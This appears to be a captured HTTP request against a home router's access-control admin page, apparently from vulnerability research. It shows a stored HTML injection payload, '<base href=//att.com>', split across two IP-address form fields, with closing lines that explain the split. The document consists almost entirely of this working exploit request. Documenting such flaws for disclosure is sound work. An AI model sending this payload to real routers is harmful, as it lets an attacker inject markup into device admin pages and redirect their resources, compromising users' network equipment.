 Request
Raw Params Headers Hex
POST /cgi-bin/New_GUI/Acl.asp HTTP/1.1
Host: 192.168.1.1
Content-Length: 250
Accept: */*
Origin: http://192.168.1.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://192.168.1.1/cgi-bin/New_GUI/Acl.asp
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,it;q=0.7
Cookie: SESSIONID_AUTH=0664017b
Connection: close
RuleActiveRDOValue=Yes&sessionKey=1965641493&RuleActiveRDO_ck=off&InterfaceSEL=WAN&ACLActionFlag=0&buttonType=&ScrIPaddrEndTXT=tt.com%3E&RuleIndexSEL=0
&ActivateRDOValue=Yes&ApplicationSEL=Web&ScrIPaddrBeginTXT=%3Cbase+href%3D%2F%2Fa&ActivateRDO_ck=on
First part: <base href=//a
Second part: tt.com>